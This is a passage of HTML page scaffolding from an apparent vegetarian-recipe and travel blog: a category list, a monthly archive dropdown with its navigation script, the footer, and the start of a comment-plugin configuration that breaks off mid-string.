	<li class="cat-item cat-item-476"><a href="https://www.itslife.in/category/glossary">Glossary</a> (8)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.itslife.in/category/goodness-of-nature">Goodness of Nature</a> (104)
</li>
	<li class="cat-item cat-item-11"><a href="https://www.itslife.in/category/travel">India travel</a> (484)
<ul class='children'>
	<li class="cat-item cat-item-922"><a href="https://www.itslife.in/category/travel/mysore">Mysore</a> (53)
</li>
</ul>
</li>
	<li class="cat-item cat-item-10654"><a href="https://www.itslife.in/category/kannada">Kannada</a> (8)
</li>
	<li class="cat-item cat-item-2961"><a href="https://www.itslife.in/category/life-photos">Life Photos</a> (372)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.itslife.in/category/miscellaneous">Miscellaneous</a> (22)
</li>
	<li class="cat-item cat-item-1"><a href="https://www.itslife.in/category/uncategorized">Uncategorized</a> (6)
</li>
	<li class="cat-item cat-item-36"><a href="https://www.itslife.in/category/useful-hints">Useful Hints</a> (205)
</li>
	<li class="cat-item cat-item-12"><a href="https://www.itslife.in/category/vegetarian-recipes">Vegetarian Recipes</a> (1,203)
<ul class='children'>
	<li class="cat-item cat-item-13"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast">Breakfast</a> (117)
	<ul class='children'>
	<li class="cat-item cat-item-1443"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast/dosa-idli">Dosa n&#039; Idli</a> (66)
</li>
	<li class="cat-item cat-item-28"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast/rotti">Rotti n&#039; Poori</a> (12)
</li>
	<li class="cat-item cat-item-30"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast/sandwiches">Toast n&#039; Sandwiches n&#039; Rolls</a> (18)
</li>
	<li class="cat-item cat-item-1444"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast/upma-n-poha">Upma n&#039; Poha</a> (13)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.itslife.in/category/vegetarian-recipes/chutney-vegetarian-recipes">Chutney</a> (59)
</li>
	<li class="cat-item cat-item-224"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments">Condiments</a> (98)
	<ul class='children'>
	<li class="cat-item cat-item-575"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/chutney-n-thokku">Chutney n&#039; Thokku</a> (1)
</li>
	<li class="cat-item cat-item-576"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/chutney-powder">Chutney Powder</a> (10)
</li>
	<li class="cat-item cat-item-225"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/masala-powders">Masala Powders</a> (23)
</li>
	<li class="cat-item cat-item-1445"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/papads-fryums">Papads n&#039; Fryums</a> (3)
</li>
	<li class="cat-item cat-item-439"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/pickles">Pickles</a> (3)
</li>
	<li class="cat-item cat-item-1446"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation">Preservation</a> (59)
		<ul class='children'>
	<li class="cat-item cat-item-1450"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation/dehydration-preservation-condiments-vegetarian-recipes">Dehydration</a> (5)
</li>
	<li class="cat-item cat-item-1448"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation/jams-jellies">Jams n&#039; Jellies</a> (8)
</li>
	<li class="cat-item cat-item-1449"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation/sauce-n-ketchup">Sauce n&#039; Ketchup</a> (4)
</li>
	<li class="cat-item cat-item-1447"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation/thokku-n-pickles-preservation-condiments-vegetarian-recipes">Thokku n&#039; Pickles</a> (40)
</li>
		</ul>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.itslife.in/category/vegetarian-recipes/curries-n-dal">Curries n&#039; Dal</a> (61)
</li>
	<li class="cat-item cat-item-15"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts">Desserts</a> (167)
	<ul class='children'>
	<li class="cat-item cat-item-38"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/cakes-n-pastries" title="Cakes n&#039; Pastries">Cakes n&#039; Pastries</a> (15)
</li>
	<li class="cat-item cat-item-1451"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/frozen-desserts-vegetarian-recipes">Frozen</a> (12)
</li>
	<li class="cat-item cat-item-20"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/fusion">Fusion</a> (4)
</li>
	<li class="cat-item cat-item-22"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/indian-sweets">Indian Sweets</a> (128)
</li>
	<li class="cat-item cat-item-1452"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/other-desserts">Others</a> (6)
</li>
	<li class="cat-item cat-item-4308"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/souffle-n-jellies-n-puddings">Soufflé n&#039; Jellies n&#039; Puddings</a> (3)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-11673"><a href="https://www.itslife.in/category/vegetarian-recipes/digestive">Digestive</a> (1)
</li>
	<li class="cat-item cat-item-4169"><a href="https://www.itslife.in/category/vegetarian-recipes/toppings">Dips n&#039; Toppings n&#039; Sauce n&#039; Dressing</a> (20)
</li>
	<li class="cat-item cat-item-1453"><a href="https://www.itslife.in/category/vegetarian-recipes/drinks-vegetarian-recipes">Drinks</a> (72)
</li>
	<li class="cat-item cat-item-21"><a href="https://www.itslife.in/category/vegetarian-recipes/indian-bread">Indian Bread</a> (38)
</li>
	<li class="cat-item cat-item-23"><a href="https://www.itslife.in/category/vegetarian-recipes/noodles-n-pasta">Noodles n Pasta</a> (10)
</li>
	<li class="cat-item cat-item-1455"><a href="https://www.itslife.in/category/vegetarian-recipes/pizza-n-bread-vegetarian-recipes">Pizza n&#039; Bread</a> (2)
</li>
	<li class="cat-item cat-item-1456"><a href="https://www.itslife.in/category/vegetarian-recipes/raitha-vegetarian-recipes-2">Raitha</a> (32)
</li>
	<li class="cat-item cat-item-27"><a href="https://www.itslife.in/category/vegetarian-recipes/rice">Rice, Quinoa, Millets, and other Rice substitutes</a> (51)
</li>
	<li class="cat-item cat-item-29"><a href="https://www.itslife.in/category/vegetarian-recipes/salads">Salads</a> (86)
</li>
	<li class="cat-item cat-item-4416"><a href="https://www.itslife.in/category/vegetarian-recipes/shavige-vermicilli">Shavige / Vermicelli</a> (6)
</li>
	<li class="cat-item cat-item-31"><a href="https://www.itslife.in/category/vegetarian-recipes/side-dishes">Side Dishes</a> (203)
</li>
	<li class="cat-item cat-item-33"><a href="https://www.itslife.in/category/vegetarian-recipes/soups">Soups</a> (27)
</li>
	<li class="cat-item cat-item-32"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks">Starters n&#039; Snacks</a> (165)
	<ul class='children'>
	<li class="cat-item cat-item-1457"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/baked-n-grilled-snacks-n-starters-vegetarian-recipes">Baked n&#039; Grilled</a> (16)
</li>
	<li class="cat-item cat-item-1458"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/chaats-snacks-n-starters-vegetarian-recipes-2">Chaats</a> (43)
</li>
	<li class="cat-item cat-item-40"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/deep-fried">Deep Fried</a> (80)
</li>
	<li class="cat-item cat-item-1459"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/shallow-fried-snacks-n-starters-vegetarian-recipes">Shallow Fried</a> (10)
</li>
	<li class="cat-item cat-item-34"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/steamed">Steamed</a> (16)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-9237"><a href="https://www.itslife.in/category/vegetarian-recipes/vegetarian-bowl">Vegetarian Bowl</a> (3)
</li>
</ul>
</li>
			</ul>

			</div></section>
<section id="archives-2" class="widget widget_archive"><div class="widget-wrap"><h4 class="widget-title widgettitle">Archives</h4>
		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://www.itslife.in/2026/01'> January 2026 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2025/12'> December 2025 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2025/11'> November 2025 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2025/10'> October 2025 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2025/09'> September 2025 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2025/08'> August 2025 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2025/07'> July 2025 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2025/06'> June 2025 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2025/05'> May 2025 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2025/04'> April 2025 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2025/03'> March 2025 &nbsp;(17)</option>
	<option value='https://www.itslife.in/2025/02'> February 2025 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2025/01'> January 2025 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2024/12'> December 2024 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2024/11'> November 2024 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2024/10'> October 2024 &nbsp;(11)</option>
	<option value='https://www.itslife.in/2024/09'> September 2024 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2024/08'> August 2024 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2024/07'> July 2024 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2024/06'> June 2024 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2024/05'> May 2024 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2024/04'> April 2024 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2024/03'> March 2024 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2024/02'> February 2024 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2024/01'> January 2024 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2023/12'> December 2023 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2023/11'> November 2023 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2023/10'> October 2023 &nbsp;(13)</option>
	<option value='https://www.itslife.in/2023/09'> September 2023 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2023/08'> August 2023 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2023/07'> July 2023 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2023/06'> June 2023 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2023/05'> May 2023 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2023/04'> April 2023 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2023/03'> March 2023 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2023/02'> February 2023 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2023/01'> January 2023 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2022/12'> December 2022 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2022/11'> November 2022 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2022/10'> October 2022 &nbsp;(10)</option>
	<option value='https://www.itslife.in/2022/09'> September 2022 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2022/08'> August 2022 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2022/07'> July 2022 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2022/06'> June 2022 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2022/05'> May 2022 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2022/04'> April 2022 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2022/03'> March 2022 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2022/02'> February 2022 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2022/01'> January 2022 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2021/12'> December 2021 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2021/11'> November 2021 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2021/10'> October 2021 &nbsp;(11)</option>
	<option value='https://www.itslife.in/2021/09'> September 2021 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2021/08'> August 2021 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2021/07'> July 2021 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2021/06'> June 2021 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2021/05'> May 2021 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2021/04'> April 2021 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2021/03'> March 2021 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2021/02'> February 2021 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2021/01'> January 2021 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2020/12'> December 2020 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2020/11'> November 2020 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2020/10'> October 2020 &nbsp;(13)</option>
	<option value='https://www.itslife.in/2020/09'> September 2020 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2020/08'> August 2020 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2020/07'> July 2020 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2020/06'> June 2020 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2020/05'> May 2020 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2020/04'> April 2020 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2020/03'> March 2020 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2019/12'> December 2019 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2019/11'> November 2019 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2019/10'> October 2019 &nbsp;(13)</option>
	<option value='https://www.itslife.in/2019/09'> September 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2019/08'> August 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2019/07'> July 2019 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2019/06'> June 2019 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2019/05'> May 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2019/04'> April 2019 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2019/03'> March 2019 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2019/02'> February 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2019/01'> January 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2018/12'> December 2018 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2018/11'> November 2018 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2018/10'> October 2018 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2018/09'> September 2018 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2018/08'> August 2018 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2018/07'> July 2018 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2018/06'> June 2018 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2018/05'> May 2018 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2018/04'> April 2018 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2018/03'> March 2018 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2018/02'> February 2018 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2018/01'> January 2018 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2017/10'> October 2017 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2017/09'> September 2017 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2017/08'> August 2017 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2017/07'> July 2017 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2017/06'> June 2017 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2017/05'> May 2017 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2017/04'> April 2017 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2017/03'> March 2017 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2017/02'> February 2017 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2017/01'> January 2017 &nbsp;(11)</option>
	<option value='https://www.itslife.in/2016/12'> December 2016 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2016/11'> November 2016 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2016/10'> October 2016 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2016/09'> September 2016 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2016/08'> August 2016 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2016/07'> July 2016 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2016/06'> June 2016 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2016/05'> May 2016 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2016/04'> April 2016 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2016/03'> March 2016 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2016/02'> February 2016 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2016/01'> January 2016 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2015/12'> December 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/11'> November 2015 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2015/10'> October 2015 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2015/09'> September 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/08'> August 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/07'> July 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/06'> June 2015 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2015/05'> May 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/04'> April 2015 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2015/03'> March 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/02'> February 2015 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2015/01'> January 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2014/12'> December 2014 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2014/11'> November 2014 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2014/10'> October 2014 &nbsp;(17)</option>
	<option value='https://www.itslife.in/2014/09'> September 2014 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2014/08'> August 2014 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2014/07'> July 2014 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2014/06'> June 2014 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2014/05'> May 2014 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2014/04'> April 2014 &nbsp;(17)</option>
	<option value='https://www.itslife.in/2014/03'> March 2014 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2014/02'> February 2014 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2014/01'> January 2014 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2013/12'> December 2013 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2013/11'> November 2013 &nbsp;(36)</option>
	<option value='https://www.itslife.in/2013/10'> October 2013 &nbsp;(37)</option>
	<option value='https://www.itslife.in/2013/09'> September 2013 &nbsp;(30)</option>
	<option value='https://www.itslife.in/2013/08'> August 2013 &nbsp;(31)</option>
	<option value='https://www.itslife.in/2013/07'> July 2013 &nbsp;(31)</option>
	<option value='https://www.itslife.in/2013/06'> June 2013 &nbsp;(28)</option>
	<option value='https://www.itslife.in/2013/05'> May 2013 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2013/04'> April 2013 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2013/03'> March 2013 &nbsp;(36)</option>
	<option value='https://www.itslife.in/2013/02'> February 2013 &nbsp;(32)</option>
	<option value='https://www.itslife.in/2013/01'> January 2013 &nbsp;(28)</option>
	<option value='https://www.itslife.in/2012/12'> December 2012 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2012/11'> November 2012 &nbsp;(34)</option>
	<option value='https://www.itslife.in/2012/10'> October 2012 &nbsp;(39)</option>
	<option value='https://www.itslife.in/2012/09'> September 2012 &nbsp;(34)</option>
	<option value='https://www.itslife.in/2012/08'> August 2012 &nbsp;(13)</option>
	<option value='https://www.itslife.in/2012/07'> July 2012 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2012/06'> June 2012 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2012/05'> May 2012 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2012/04'> April 2012 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2012/03'> March 2012 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2012/02'> February 2012 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2012/01'> January 2012 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2011/12'> December 2011 &nbsp;(21)</option>
	<option value='https://www.itslife.in/2011/11'> November 2011 &nbsp;(17)</option>
	<option value='https://www.itslife.in/2011/10'> October 2011 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2011/09'> September 2011 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2011/08'> August 2011 &nbsp;(22)</option>
	<option value='https://www.itslife.in/2011/07'> July 2011 &nbsp;(25)</option>
	<option value='https://www.itslife.in/2011/06'> June 2011 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2011/05'> May 2011 &nbsp;(19)</option>
	<option value='https://www.itslife.in/2011/04'> April 2011 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2011/03'> March 2011 &nbsp;(23)</option>
	<option value='https://www.itslife.in/2011/02'> February 2011 &nbsp;(22)</option>
	<option value='https://www.itslife.in/2011/01'> January 2011 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2010/12'> December 2010 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2010/11'> November 2010 &nbsp;(24)</option>
	<option value='https://www.itslife.in/2010/10'> October 2010 &nbsp;(19)</option>
	<option value='https://www.itslife.in/2010/09'> September 2010 &nbsp;(23)</option>
	<option value='https://www.itslife.in/2010/08'> August 2010 &nbsp;(17)</option>
	<option value='https://www.itslife.in/2010/07'> July 2010 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2010/06'> June 2010 &nbsp;(19)</option>
	<option value='https://www.itslife.in/2010/05'> May 2010 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2010/04'> April 2010 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2010/03'> March 2010 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2010/02'> February 2010 &nbsp;(31)</option>
	<option value='https://www.itslife.in/2010/01'> January 2010 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2009/12'> December 2009 &nbsp;(32)</option>
	<option value='https://www.itslife.in/2009/11'> November 2009 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2009/10'> October 2009 &nbsp;(24)</option>
	<option value='https://www.itslife.in/2009/09'> September 2009 &nbsp;(21)</option>
	<option value='https://www.itslife.in/2009/08'> August 2009 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2009/07'> July 2009 &nbsp;(21)</option>
	<option value='https://www.itslife.in/2009/06'> June 2009 &nbsp;(22)</option>
	<option value='https://www.itslife.in/2009/05'> May 2009 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2009/04'> April 2009 &nbsp;(23)</option>
	<option value='https://www.itslife.in/2009/03'> March 2009 &nbsp;(25)</option>
	<option value='https://www.itslife.in/2009/02'> February 2009 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2009/01'> January 2009 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2008/12'> December 2008 &nbsp;(46)</option>
	<option value='https://www.itslife.in/2008/11'> November 2008 &nbsp;(27)</option>
	<option value='https://www.itslife.in/2008/10'> October 2008 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2008/09'> September 2008 &nbsp;(25)</option>
	<option value='https://www.itslife.in/2008/08'> August 2008 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2008/07'> July 2008 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2008/06'> June 2008 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2008/05'> May 2008 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2008/04'> April 2008 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2008/03'> March 2008 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2008/02'> February 2008 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2008/01'> January 2008 &nbsp;(31)</option>
	<option value='https://www.itslife.in/2007/12'> December 2007 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2007/10'> October 2007 &nbsp;(49)</option>
	<option value='https://www.itslife.in/2007/09'> September 2007 &nbsp;(26)</option>
	<option value='https://www.itslife.in/2007/07'> July 2007 &nbsp;(26)</option>
	<option value='https://www.itslife.in/2007/06'> June 2007 &nbsp;(56)</option>
	<option value='https://www.itslife.in/2007/05'> May 2007 &nbsp;(28)</option>
	<option value='https://www.itslife.in/2006/07'> July 2006 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2005/08'> August 2005 &nbsp;(1)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</div></section>
</aside></div></div><footer class="site-footer"><div class="wrap"><div><a href="/">Copyright © 2026 itslife.in. </a></div></div></footer></div><!-- ngg_resource_manager_marker --><script type='text/javascript' id='wpdiscuz-combo-js-js-extra'>
/* <![CDATA[ */
var wpdiscuzAjaxObj = {"wc_hide_replies_text":"Hide Replies","wc_show_replies_text":"View Replies","wc_msg_required_fields":"Please fill out required fields","wc_invalid_field":"Some of field value is invalid","wc_error_empty_text":"please fill out this field to comment","wc_error_url_text":"url is invalid","wc_error_email_text":"email address is invalid","wc_invalid_captcha":"Invalid Captcha Code","wc_login_to_vote":"You Must Be Logged In To Vote","wc_deny_voting_from_same_ip":"You are not allowed to vote for this comment","wc_self_vote":"You cannot vote for your comment","wc_vote_only_one_time":"You've already voted for this comment","wc_voting_error":"Voting Error","wc_comment_edit_not_possible":"Sorry, this comment is no longer possible to edit","wc_comment_not_updated":"Sorry, the comment was not updated","wc_comment_not_edited":"You've not made any changes","wc_msg_input_min_length":"Input is too short","wc_msg_input_max_length":"Input is too long","wc_spoiler_title":"Spoiler Title","wc_cannot_rate_again":"You cannot rate again","wc_not_allowed_to_rate":"You're not allowed to rate here","wc_follow_user":"Follow this user","wc_unfollow_user":"Unfollow this user","wc_follow_success":"You started following this comment author","wc_follow_canceled":"You stopped following this comment author.","wc_follow_email_confirm":"Please check your email and confirm the user following request.","wc_follow_email_confirm_fail":"Sorry, we couldn't send confirmation email.","wc_follow_login_to_follow":"Please login to follow users.","wc_follow_impossible":"We are sorry, but you can't follow this user.","wc_follow_not_added":"Following failed. Please try again later.","is_user_logged_in":"","commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"30","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"","commentTextMaxLength":null,"commentTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"1","enableFbLogin":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"21cb59e3f24eb4935d17f91393629513","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"1","isNativeAjaxEnabled":"1","enableBubble":"1","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleShowNewCommentMessage":"1","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"Copied to clipboard!","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"31457280","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image\/jpeg","jpeg":"image\/jpeg","jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff":"image\/tiff","tif":"image\/tiff","ico":"image\/x-icon"},"wmuPhraseConfirmDelete":"Are you sure you want to delete this attachment?","wmuPhraseNotAllowedFile":"Not allowed file type","wmuPhraseMaxFileCount":"Maximum number of uploaded files is 1","wmuPhraseMaxFileSize":"Maximum upload file size is 2MB","wmuPhrasePostMaxSize":"Maximum post size is 30MB","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"Post ID not exists","msgUploadingNotAllowed":"Sorry, uploading not allowed for this post","msgPermissionDenied":"You do not have sufficient permissions to perform this 